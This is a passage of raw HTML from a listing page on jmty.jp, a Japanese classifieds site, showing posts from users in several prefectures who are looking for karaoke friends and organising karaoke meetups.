更新1月20日
</div>
<div class='u-color-gray'>
作成1月19日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mhrme" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">3</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mhrme" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">3</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fcom-fri%2Fg-2697">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/tochigi/com-fri/article-1mhrfw"><img alt="カラオケ🎤大好きな人大募集〜✨️" class="p-item-image" src="https://cdn.jmty.jp/articles/images/696d7feb92abfc63f6b9543b/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/tochigi/com-fri/article-1mhrfw">カラオケ🎤大好きな人大募集〜✨️</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>東武宇都宮駅</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tochigi/com-fri">栃木</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/tochigi/com-fri/g-2697/a-151-utsunomiya">宇都宮市</a>
<a rel="nofollow" href="/tochigi/com-fri/g-2697/s-2100812">東武宇都宮駅</a>
<a href="/all/com-fri/g-2697">カラオケ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/com-kw-%E3%83%90%E3%83%88%E3%83%AB">バトル</a>
</div>
<div class='p-item-supplementary-info'>
応募条件：

18歳
〜

</div>
</div>
<div class='p-item-detail'>
栃木、茨城、埼玉、群馬でカラオケ好きな人たまに集まってカラオケオフ会できる人🎶大募集してます‼️
作ったばかりのグループになりますので、今まだ1桁のメンバーからの募集になります‼️上手い下手関係なく点数などつけずに楽しく歌え...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月19日
</div>
<div class='u-color-gray'>
作成1月19日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mhrfw" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mhrfw" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fcom-fri%2Fg-2697">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/saitama/com-fri/article-1mhpqh"><img alt="アニソンカラオケしませんか🎵" class="p-item-image" src="https://cdn.jmty.jp/assets/article/no_img-2ff8109f32ef690460ac4ab7b46a91f9b2de170e3553004f2df52c777140a6d8.gif" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/saitama/com-fri/article-1mhpqh">アニソンカラオケしませんか🎵</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>大宮駅</b>
</div>
<div class='p-item-secondary-important'>
<a href="/saitama/com-fri">埼玉</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/saitama/com-fri/g-2697/a-179-saitama">さいたま市</a>
<a rel="nofollow" href="/saitama/com-fri/g-2697/s-1131906">大宮駅</a>
<a href="/all/com-fri/g-2697">カラオケ</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
初めまして！
1月20日（火）お昼頃に大宮付近でアニソンカラオケしませんか？
もちろん費用は出しますよ(^^)
ご連絡、お待ちしております🎵
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月19日
</div>
<div class='u-color-gray'>
作成1月19日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mhpqh" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mhpqh" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fcom-fri%2Fg-2697">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/okinawa/com-fri/article-1mhpqb"><img alt="カラオケメンバー募集1月25日14時から" class="p-item-image" src="https://cdn.jmty.jp/assets/article/no_img-2ff8109f32ef690460ac4ab7b46a91f9b2de170e3553004f2df52c777140a6d8.gif" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/okinawa/com-fri/article-1mhpqb">カラオケメンバー募集1月25日14時から</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>奥武山公園駅</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okinawa/com-fri">沖縄</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okinawa/com-fri/g-2697/a-844-naha">那覇市</a>
<a rel="nofollow" href="/okinawa/com-fri/g-2697/s-9992704">奥武山公園駅</a>
<a href="/all/com-fri/g-2697">カラオケ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/com-kw-%E3%83%97%E3%83%AA%E3%83%97%E3%83%AA">プリプリ</a>
</div>
</div>
<div class='p-item-detail'>
那覇市小禄付近予定
14時から
3時間1250円税込み

すみませんが
演歌オンリー
絶叫系オンリーはNGです🙇
私は40代女性です。
浜田麻里
DAIAMOND プリプリ
世界で一番熱い夏　プリプリ
負けないで　ZARD ...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月19日
</div>
<div class='u-color-gray'>
作成1月19日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mhpqb" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mhpqb" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fcom-fri%2Fg-2697">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/saitama/com-fri/article-1mhpgz"><img alt="埼玉で昭和歌謡カラオケ友達" class="p-item-image" src="https://cdn.jmty.jp/articles/images/696d66fbe33fac09bd227a66/thumb_m_514D63BB-1869-4209-821D-D1EBDFFA2774.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/saitama/com-fri/article-1mhpgz">埼玉で昭和歌謡カラオケ友達</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>久喜駅</b>
</div>
<div class='p-item-secondary-important'>
<a href="/saitama/com-fri">埼玉</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/saitama/com-fri/g-2697/a-179-saitama">さいたま市</a>
<a rel="nofollow" href="/saitama/com-fri/g-2697/s-1131912">久喜駅</a>
<a href="/all/com-fri/g-2697">カラオケ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
応募条件：

45歳
〜
80歳
</div>
</div>
<div class='p-item-detail'>
埼玉の方で、昭和を振り返りながら一緒に昭和歌謡曲を歌い合えるお仲間はいませんか？同性でも異性でもかまいません。場所は話し合って決めましょう！よろしくお願いします(^^)
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月19日
</div>
<div class='u-color-gray'>
作成1月19日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mhpgz" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mhpgz" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fcom-fri%2Fg-2697">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/saitama/com-fri/article-1mhoz9"><img alt="1/26（月）　平日大宮カラオケオフ会" class="p-item-image" src="https://cdn.jmty.jp/articles/images/696d30a2dbbb9d2aa40dfbdd/thumb_m_slide_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/saitama/com-fri/article-1mhoz9">1/26（月）　平日大宮カラオケオフ会</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>大宮駅</b>
</div>
<div class='p-item-secondary-important'>
<a href="/saitama/com-fri">埼玉</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/saitama/com-fri/g-2697/a-179-saitama">さいたま市</a>
<a rel="nofollow" href="/saitama/com-fri/g-2697/s-1131906">大宮駅</a>
<a href="/all/com-fri/g-2697">カラオケ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/com-kw-%E3%82%AB%E3%83%A9%E3%82%AA%E3%82%B1%E3%82%AA%E3%83%95">カラオケオフ</a>
</div>
<div class='p-item-supplementary-info'>
応募条件：

18歳
〜
50歳
</div>
</div>
<div class='p-item-detail'>
※投稿主は、本カラオケ会を含めて平日を中心にカラオケオフ会を開催しています。
ご興味のある方はDMをお待ちしています。


【開催日時】

令和8年1月26日（月）

カラオケタイム 10:00〜18:00...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月19日
</div>
<div class='u-color-gray'>
作成1月19日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mhoz9" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mhoz9" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fcom-fri%2Fg-2697">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/hokkaido/com-fri/article-1khjqu"><img alt="カラオケ好きな友達が欲しいです" class="p-item-image" src="https://cdn.jmty.jp/assets/article/no_img-2ff8109f32ef690460ac4ab7b46a91f9b2de170e3553004f2df52c777140a6d8.gif" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/hokkaido/com-fri/article-1khjqu">カラオケ好きな友達が欲しいです</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>北１８条駅</b>
</div>
<div class='p-item-secondary-important'>
<a href="/hokkaido/com-fri">北海道</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/hokkaido/com-fri/g-2697/a-1-sapporo">札幌市</a>
<a rel="nofollow" href="/hokkaido/com-fri/g-2697/s-9910204">北１８条駅</a>
<a href="/all/com-fri/g-2697">カラオケ</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
歌は下手じゃないと思います。
採点なら平均JOYもDAMも93点位です
気軽に連絡貰えたら嬉しいです
お話しするのも好きなので
沢山話して仲良くなりましょう!
毎日寒いので体調には気を付けて下さい
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月19日
</div>
<div class='u-color-gray'>
作成1月19日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1khjqu" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1khjqu" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fcom-fri%2Fg-2697">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/kagoshima/com-fri/article-1mho8y"><img alt="【平沢進】歌って語らう会" class="p-item-image" src="https://cdn.jmty.jp/articles/images/696cfab4f812998b6d07456d/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/kagoshima/com-fri/article-1mho8y">【平沢進】歌って語らう会</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>鹿児島中央駅</b>
</div>
<div class='p-item-secondary-important'>
<a href="/kagoshima/com-fri">鹿児島</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/kagoshima/com-fri/g-2697/a-824-kagoshima">鹿児島市</a>
<a rel="nofollow" href="/kagoshima/com-fri/g-2697/s-1190411">鹿児島中央駅</a>
<a href="/all/com-fri/g-2697">カラオケ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
応募条件：

18歳
〜

</div>
</div>
<div class='p-item-detail'>
先日のライブ、大変素晴らしかったですね！
年を重ねるごとに洗練され美しくなる御大…圧巻でございます
そこで！鹿児島に潜伏する馬骨の皆様！
歌って語らう会を開催しませんか？
カラオケ→カジュアルに食事会的な流れで考えております...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月19日
</div>
<div class='u-color-gray'>
作成1月19日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mho8y" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mho8y" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fcom-fri%2Fg-2697">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/kanagawa/com-fri/article-1mho4j"><img alt="藤沢市に出張で来てます。カラオケ、食事、飲み" class="p-item-image" src="https://cdn.jmty.jp/articles/images/696cf88db930a8ea1b4d81f3/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/kanagawa/com-fri/article-1mho4j">藤沢市に出張で来てます。カラオケ、食事、飲み</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>藤沢駅</b>
</div>
<div class='p-item-secondary-important'>
<a href="/kanagawa/com-fri">神奈川</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/kanagawa/com-fri/g-2697/a-312-fujisawa">藤沢市</a>
<a rel="nofollow" href="/kanagawa/com-fri/g-2697/s-1130108">藤沢駅</a>
<a href="/all/com-fri/g-2697">カラオケ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/com-kw-%E9%A3%B2%E3%81%BF%E3%82%84">飲みや</a>
</div>
</div>
<div class='p-item-detail'>
出張で藤沢市に来てます。
1人なので仕事終わってからの時間から食事や飲みやカラオケに付き合ってくれる方、美味しいお店を教えてくれる方よろしくお願いします👏
41歳既婚男です。
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月19日
</div>
<div class='u-color-gray'>
作成1月19日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mho4j" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mho4j" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fcom-fri%2Fg-2697">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/ishikawa/com-fri/article-1ab3sc"><img alt="カラオケ友達募集" class="p-item-image" src="https://cdn.jmty.jp/assets/article/no_img-2ff8109f32ef690460ac4ab7b46a91f9b2de170e3553004f2df52c777140a6d8.gif" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/ishikawa/com-fri/article-1ab3sc">カラオケ友達募集</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>金沢駅</b>
</div>
<div class='p-item-secondary-important'>
<a href="/ishikawa/com-fri">石川</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/ishikawa/com-fri/g-2697/s-1141543">金沢駅</a>
<a href="/all/com-fri/g-2697">カラオケ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/com-kw-%E9%9F%B3%E7%97%B4">音痴</a>
</div>
<div class='p-item-supplementary-info'>
応募条件：

18歳
〜
35歳
</div>
</div>
<div class='p-item-detail'>
音痴ですが、気軽にカラオケ行ける友達募集！
歌える曲を増やす目的、好きな歌を自由に歌う目的で行きたいです。
一緒に行ける方いましたら、気軽にメッセージください。
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月19日
</div>
<div class='u-color-gray'>
作成1月19日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1ab3sc" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">15</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1ab3sc" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">15</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fcom-fri%2Fg-2697">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/tokyo/com-fri/article-1mhny1"><img alt="【20代限定・平日夜】カラオケ友達募集" class="p-item-image" src="https://cdn.jmty.jp/assets/article/no_img-2ff8109f32ef690460ac4ab7b46a91f9b2de170e3553004f2df52c777140a6d8.gif" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/tokyo/com-fri/article-1mhny1">【20代限定・平日夜】カラオケ友達募集</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>池袋駅</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/com-fri">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/tokyo/com-fri/g-2697/a-271-toshima">豊島区</a>
<a rel="nofollow" href="/tokyo/com-fri/g-2697/s-1130212">池袋駅</a>
<a href="/all/com-fri/g-2697">カラオケ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
応募条件：

18歳
〜
30歳
</div>
</div>
<div class='p-item-detail'>
【平日夜】カラオケ友達募集🎤


平日仕事終わりに、都内（上野・池袋・赤羽・戸田）で
2〜4人くらいでカラオケ行ける友達を探しています。

ジャンルはJ-POP中心（他ジャンルも歓迎）
まずは1〜2時間くらい、ゆるく歌えたら...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月19日
</div>
<div class='u-color-gray'>
作成1月18日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mhny1" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mhny1" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a 